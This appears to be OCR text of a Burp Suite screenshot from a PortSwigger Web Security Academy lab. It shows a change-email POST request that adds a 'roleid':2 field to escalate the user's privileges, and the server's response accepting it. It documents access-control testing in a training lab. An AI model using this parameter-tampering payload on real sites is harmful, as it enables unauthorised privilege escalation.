 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /my-account/change-email HTTP/2
2 Host: 0af5002503c10b5180caa38a004d00bf.web-security-academy.net
3 Cookie: session=NefUG4ZdUCcqWzD4iZ96iC0KMHlUhe5G
4 Content-Length : 38
5 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin :
https://0af5002503c10b5180caa38a004d00bf.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0af5002503c10b5180caa38a004d00bf.web-security-academy.net/my-ac
count?id=wiener
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19 {
"email" :"123@123.com" ,
20 "roleid" :2
21 }
响应(Respons)
美化(Pr... 原始(Raw) 16进制(Hex) 响应内容(Render \n
1 HTTP/2 302 Found
2 Location : /my-account
3 Content-Type : application/json; charset=utf-8
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 115
6
7 {
8 "username" :"wiener" ,
9 "email" :"123@123.com" ,
10 "apikey" :"jqMVTXTAi5NvV1BpbIoQRKcCU7Ms84JI" ,
11 "roleid" :2
12 }